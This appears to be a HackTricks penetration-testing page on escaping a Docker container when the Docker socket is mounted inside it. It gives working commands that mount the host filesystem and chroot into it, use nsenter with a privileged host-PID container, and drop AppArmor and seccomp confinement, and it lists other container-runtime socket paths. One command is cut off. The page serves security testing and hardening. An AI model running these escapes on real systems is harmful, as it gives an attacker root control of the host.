 HackTricks / linux-hardening / privilege-escalation / docker-breakout / docker-breakout-privilege-escalation /
Mounted Docker Socket Escape
If somehow you find that the docker socket is mounted inside the docker container, you will be able to escape from it.
This usually happen in docker containers that for some reason need to connect to docker daemon to perform actions.
#Search the socket
find / -name docker.sock 2>/dev/null
#It's usually in /run/docker.sock
In this case you can use regular docker commands to communicate with the docker daemon:
#List images to use one
docker images
#Run the image mounting the host disk and chroot on it
docker run -it -v /:/host/ ubuntu:18.04 chroot /host/ bash
# Get full access to the host via ns pid and nsenter cli
docker run -it --rm --pid=host --privileged ubuntu bash
nsenter --target 1 --mount --uts --ipc --net --pid -- bash
# Get full privs in container without --privileged
docker run -it -v /:/host/ --cap-add=ALL --security-opt apparmor=unconfined --security-opt seccomp=unconfined --securit
{% hint style="info" %} In case the docker socket is in an unexpected place you can still communicate with it using the docker
command with the parameter -H unix:///path/to/docker.sock {% endhint %}
Docker daemon might be also listening in a port (by default 2375, 2376) or on Systemd-based systems, communication with the
Docker daemon can occur over the Systemd socket fd://.
{% hint style="info" %} Additionally, pay attention to the runtime sockets of other high-level runtimes:
• dockershim: unix:///var/run/dockershim.sock
• containerd: unix:///run/containerd/containerd.sock
• cri-o: unix:///var/run/crio/crio.sock
• frakti: unix:///var/run/frakti.sock
• rktlet: unix:///var/run/rktlet.sock
• ... {% endhint %}